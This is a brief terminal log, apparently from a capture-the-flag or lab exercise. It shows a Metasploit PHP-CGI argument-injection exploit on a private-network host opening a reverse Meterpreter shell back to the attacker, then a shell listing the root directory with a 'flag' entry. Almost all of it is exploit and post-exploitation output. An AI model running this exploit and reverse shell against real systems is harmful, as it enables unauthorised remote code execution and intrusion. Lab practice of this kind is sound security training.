 msf6 exploit(multi/http/php_cgi_arg_injection) > run
[*] Started reverse TCP handler on 192.168.73.128:4444
[*] Sending stage (39927 bytes) to 192.168.73.134
[*] Meterpreter session 5 opened (192.168.73.128:4444 → 192.168.73.134:52354) at 2022-10-15 23:15:10 -0400
meterpreter > shell
Process 5333 created.
Channel 0 created.
ls /
bin
boot
cdrom
dev
etc
flag
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz